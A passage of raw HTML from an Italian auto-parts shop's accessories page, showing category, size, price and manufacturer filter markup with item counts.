                                                        <a href="https://autoricambix.com/accessori/category_ids_208" rel="follow">
                        <input id="m_category_ids&#x5B;208&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;208&#x5D;" title="RUOTE">
                            RUOTE                        </label>
                            <span class="count">103<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="226"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_226" rel="follow">
                        <input id="m_category_ids&#x5B;226&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;226&#x5D;" title="ELETTRICO">
                            ELETTRICO                        </label>
                            <span class="count">276<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="43"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_43" rel="follow">
                        <input id="m_category_ids&#x5B;43&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;43&#x5D;" title="LAMPADINE">
                            LAMPADINE                        </label>
                            <span class="count">473<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="243"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/accessori/category_ids_243" rel="follow">
                        <input id="m_category_ids&#x5B;243&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;243&#x5D;" title="MOTO">
                            MOTO                        </label>
                            <span class="count">84<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
                    <li class="mst-nav__sizeLimiter" role="listitem">
        <span data-element="sizeToggle">vedi altri...</span>
    </li>

    


            </ol>
</div>


</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Taglia</div>
                        <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered size2 mst-nav__swatch" data-attribute-code="size2" data-is-multiselect="1">
    <div class="swatch-attribute-options clearfix" data-mst-nav-filter="size2">
                <div data-holder="alphabetical"></div>
                                
            <a
                href="https://autoricambix.com/accessori/xs_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1021"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;XS"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: XS                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1021"
                                 option-id="1021"
                                 data-option-label="XS"
                                 option-label="XS"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >XS</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/s_2"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1022"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;S"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: S                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1022"
                                 option-id="1022"
                                 data-option-label="S"
                                 option-label="S"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >S</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/l_2"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1024"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;L"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: L                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1024"
                                 option-id="1024"
                                 data-option-label="L"
                                 option-label="L"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >L</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/m_2"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1023"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;M"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: M                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1023"
                                 option-id="1023"
                                 data-option-label="M"
                                 option-label="M"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >M</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/xl_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1025"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;XL"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: XL                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1025"
                                 option-id="1025"
                                 data-option-label="XL"
                                 option-label="XL"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >XL</div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/xxl_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="1026"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;XXL"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: XXL                </span>
                                                                <div class="swatch-option text "
                                 data-option-type="0"
                                 option-type="0"
                                 data-option-id="1026"
                                 option-id="1026"
                                 data-option-label="XXL"
                                 option-label="XXL"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                 option-tooltip-value=""
                                 aria-hidden="true"
                            >XXL</div>
                                                        </a>
            </div>
</div>


</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Prezzo</div>
                        <div data-role="content" class="filter-options-content">
<div class="mst-nav__slider" data-attribute-code="price" data-is-multiselect="1" data-mst-nav-filter="price" role="region" aria-label="Price slider">
            <div class="mst-nav__slider-text" data-element="text" aria-live="polite"></div>
    
            <div
            class="mst-nav__slider-slider"
            data-element="slider"
            role="slider"
            tabindex="0"
            aria-valuemin="1.01"
            aria-valuemax="439.42"
            aria-valuenow="1.01"
            aria-label="Price&#x20;range&#x20;slider"></div>
    
    </div>


</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Produttore</div>
                        <div data-role="content" class="filter-options-content">
<div data-attribute-code="manufacturer" data-is-multiselect="1" data-mst-nav-filter="manufacturerA869512A" class="mst-nav__label" data-mst-nav-cache-key="869512">
    <label for="searchbox-manufacturerA869512A" class="visually-hidden">
    Search in filter options</label>
<input
    type="text"
    id="searchbox-manufacturerA869512A"
    placeholder="Cerca"
    data-element="search"
    autocomplete="off"
    aria-label="Search&#x20;in&#x20;filter&#x20;options"
>


    <div data-holder="alphabetical"></div>

    <ol class="items" role="list">
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="992"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/akronmalo"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;AKRON-MAL&#xD2;"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;992&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;992&#x5D;" title="AKRON-MALÒ" >
                            AKRON-MALÒ                        </label>
                        <span class="visually-hidden">
                            Not selected: AKRON-MALÒ                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="149"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/arexons"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;AREXONS"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;149&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;149&#x5D;" title="AREXONS" >
                            AREXONS                        </label>
                        <span class="visually-hidden">
                            Not selected: AREXONS                        </span>
                            <span class="count">98<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="389"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/autosock_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;AUTOSOCK"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;389&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;389&#x5D;" title="AUTOSOCK" >
                            AUTOSOCK                        </label>
                        <span class="visually-hidden">
                            Not selected: AUTOSOCK                        </span>
                            <span class="count">10<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="751"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/autosol_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;AUTOSOL"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;751&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;751&#x5D;" title="AUTOSOL" >
                            AUTOSOL                        </label>
                        <span class="visually-hidden">
                            Not selected: AUTOSOL                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="71"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/birth"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;BIRTH"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;71&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;71&#x5D;" title="BIRTH" >
                            BIRTH                        </label>
                        <span class="visually-hidden">
                            Not selected: BIRTH                        </span>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="58"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/bosch"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;BOSCH"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;58&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;58&#x5D;" title="BOSCH" >
                            BOSCH                        </label>
                        <span class="visually-hidden">
                            Not selected: BOSCH                        </span>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="500"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/boschmann_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;BOSCHMANN"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;500&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;500&#x5D;" title="BOSCHMANN" >
                            BOSCHMANN                        </label>
                        <span class="visually-hidden">
                            Not selected: BOSCHMANN                        </span>
                            <span class="count">4<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="167"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/cam"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CAM"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;167&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;167&#x5D;" title="CAM" >
                            CAM                        </label>
                        <span class="visually-hidden">
                            Not selected: CAM                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="749"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/carlube_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CARLUBE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;749&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;749&#x5D;" title="CARLUBE" >
                            CARLUBE                        </label>
                        <span class="visually-hidden">
                            Not selected: CARLUBE                        </span>
                            <span class="count">2<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="748"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/carplan_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CARPLAN"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;748&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;748&#x5D;" title="CARPLAN" >
                            CARPLAN                        </label>
                        <span class="visually-hidden">
                            Not selected: CARPLAN                        </span>
                            <span class="count">4<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="270"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/ciennekit"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CIENNE&#x20;KIT"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;270&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;270&#x5D;" title="CIENNE KIT" >
                            CIENNE KIT                        </label>
                        <span class="visually-hidden">
                            Not selected: CIENNE KIT                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="755"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/duracell_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;DURACELL"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;755&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;755&#x5D;" title="DURACELL" >
                            DURACELL                        </label>
                        <span class="visually-hidden">
                            Not selected: DURACELL                        </span>
                            <span class="count">13<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="762"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/erichjaeger_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;ERICH&#x20;JAEGER"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;762&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;762&#x5D;" title="ERICH JAEGER" >
                            ERICH JAEGER                        </label>
                        <span class="visually-hidden">
                            Not selected: ERICH JAEGER                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="243"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/errecom"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Errecom"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;243&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;243&#x5D;" title="Errecom" >
                            Errecom                        </label>
                        <span class="visually-hidden">
                            Not selected: Errecom                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="346"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/est"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;EST"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;346&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;346&#x5D;" title="EST" >
                            EST                        </label>
                        <span class="visually-hidden">
                            Not selected: EST                        </span>
                            <span class="count">16<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="255"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/exide_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;EXIDE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;255&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;255&#x5D;" title="EXIDE" >
                            EXIDE                        </label>
                        <span class="visually-hidden">
                            Not selected: EXIDE                        </span>
                            <span class="count">10<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="168"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/g3"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;G3"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;168&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;168&#x5D;" title="G3" >
                            G3                        </label>
                        <span class="visually-hidden">
                            Not selected: G3                        </span>
                            <span class="count">401<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="404"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/granpree"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;GRAN&#x20;PREE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;404&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;404&#x5D;" title="GRAN PREE" >
                            GRAN PREE                        </label>
                        <span class="visually-hidden">
                            Not selected: GRAN PREE                        </span>
                            <span class="count">23<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="711"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/koji_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;KOJI"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;711&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;711&#x5D;" title="KOJI" >
                            KOJI                        </label>
                        <span class="visually-hidden">
                            Not selected: KOJI                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="46"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/lampa"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Lampa"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;46&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;46&#x5D;" title="Lampa" >
                            Lampa                        </label>
                        <span class="visually-hidden">
                            Not selected: Lampa                        </span>
                            <span class="count">1582<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="48"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/lampa_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;LAMPA"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;48&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;48&#x5D;" title="LAMPA" >
                            LAMPA                        </label>
                        <span class="visually-hidden">
                            Not selected: LAMPA                        </span>
                            <span class="count">87<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="179"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/mafra"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Mafra"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;179&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;179&#x5D;" title="Mafra" >
                            Mafra                        </label>
                        <span class="visually-hidden">
                            Not selected: Mafra                        </span>
                            <span class="count">12<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="132"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/magnetimarelli"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;MAGNETI&#x20;MARELLI"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;132&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;132&#x5D;" title="MAGNETI MARELLI" >
                            MAGNETI MARELLI                        </label>
                        <span class="visually-hidden">
                            Not selected: MAGNETI MARELLI                        </span>
                            <span class="count">4<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="319"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/maurer"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Maurer"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;319&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;319&#x5D;" title="Maurer" >
                            Maurer                        </label>
                        <span class="visually-hidden">
                            Not selected: Maurer                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="314"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/modula"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;MODULA"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;314&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;314&#x5D;" title="MODULA" >
                            MODULA                        </label>
                        <span class="visually-hidden">
                            Not selected: MODULA                        </span>
                            <span class="count">16<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="712"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/mygear_1"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;MY&#x20;GEAR"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;712&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;712&#x5D;" title="MY GEAR" >
                            MY GEAR                        </label>
                        <span class="visually-hidden">
                            Not selected: MY GEAR                        </span>
                            <span class="count">5<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="209"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/narva"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;NARVA"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
